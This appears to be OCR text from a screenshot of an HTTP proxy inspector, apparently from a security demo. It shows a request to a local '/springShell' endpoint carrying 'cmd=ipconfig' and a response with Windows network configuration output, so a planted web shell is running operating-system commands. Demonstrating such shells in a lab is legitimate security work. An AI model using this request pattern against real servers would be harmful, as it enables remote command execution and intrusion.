 Request
Pretty Raw Hex
\n
1 GET /springShell?cmd=ipconfig HTTP/1.1
2 Host: localhost:8484
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Date: Mon, 30 Jan 2023 09:58:08 GMT
3 Connection: close
4 Content-Length: 1959
5
6
7 Windows IP Configuration
8
9
10 Wireless LAN adapter ????* 1:
11
12 Media State . . . . . . . . . . . : Media disconnected
13 Connection-specific DNS Suffix  . :
14
15 Wireless LAN adapter ????* 2:
16
17 Media State . . . . . . . . . . . : Media disconnected
18 Connection-specific DNS Suffix  . :
19
20 Ethernet adapter VMware Network Adapter VMnet1:
21
22 Connection-specific DNS Suffix  . :
23 Link-local IPv6 Address . . . . . : fe80::71fb:fb62:ebb1:2bd0%12
24 IPv4 Address. . . . . . . . . . . : 192.168.91.1
25 Subnet Mask . . . . . . . . . . . : 255.255.255.0
INSPECTOR